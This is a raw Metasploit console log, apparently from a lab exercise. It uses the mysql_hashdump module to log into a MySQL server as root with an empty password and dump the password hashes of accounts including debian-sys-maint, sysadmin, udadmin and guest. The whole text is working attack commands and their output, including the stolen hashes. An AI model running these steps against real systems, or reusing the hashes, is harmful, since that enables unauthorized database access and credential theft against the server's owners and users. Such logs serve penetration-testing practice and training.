 msf5 auxiliary(scanner/mysql/mysql_schemadump) > use auxiliary/scanner/mysql/mysql_hashdump
msf5 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS 192.49.40.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 192.49.40.3:3306 - Saving HashString as Loot: root:
[+] 192.49.40.3:3306 - Saving HashString as Loot: root:
[+] 192.49.40.3:3306 - Saving HashString as Loot: root:
[+] 192.49.40.3:3306 - Saving HashString as Loot: root:
[+] 192.49.40.3:3306 - Saving HashString as Loot: debian-sys-maint:*CDDA79A15EF590ED57BB5933ECD27364809EE90D
[+] 192.49.40.3:3306 - Saving HashString as Loot: root:
[+] 192.49.40.3:3306 - Saving HashString as Loot: filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.49.40.3:3306 - Saving HashString as Loot: ultra:*827EC562775DC9CE458689D36687DCED320F34B0
[+] 192.49.40.3:3306 - Saving HashString as Loot: guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.49.40.3:3306 - Saving HashString as Loot: sigver:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.49.40.3:3306 - Saving HashString as Loot: udadmin:*E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.49.40.3:3306 - Saving HashString as Loot: sysadmin:*46CFC7938B60837F46B610A2D10C248874555C14
[*] 192.49.40.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed